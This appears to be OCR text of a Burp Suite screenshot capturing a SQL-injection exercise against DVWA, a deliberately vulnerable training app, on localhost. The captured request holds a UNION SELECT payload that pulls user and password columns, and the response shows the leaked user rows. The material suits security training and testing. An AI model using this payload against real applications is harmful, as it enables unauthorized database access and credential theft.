 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=diuiho68ljf7v702p3mbglse9h; theme=
light
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 id=1+or+1%3d1+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit
21
22
Search 0 highlights
Response
Pretty Raw Hex Render \n
<option value="5">
5
</option>
</select>
85 <input type="submit" name="Submit" value="Submit">
86 </p>
87
88 </form>
89 <pre>
ID: 1 or 1=1 UNION SELECT user, password FROM users#<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user, password FROM users#<br />
First name: Gordon<br />
Surname: Brown
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user, password FROM users#<br />
First name: Hack<br />
Surname: Me
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user, password FROM users#<br />
First name: Pablo<br />
Surname: Picasso
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user, password FROM users#<br />
First name: Bob<br />
Surname: Smith
</pre>
Search 0 highlights
Inspector
Notes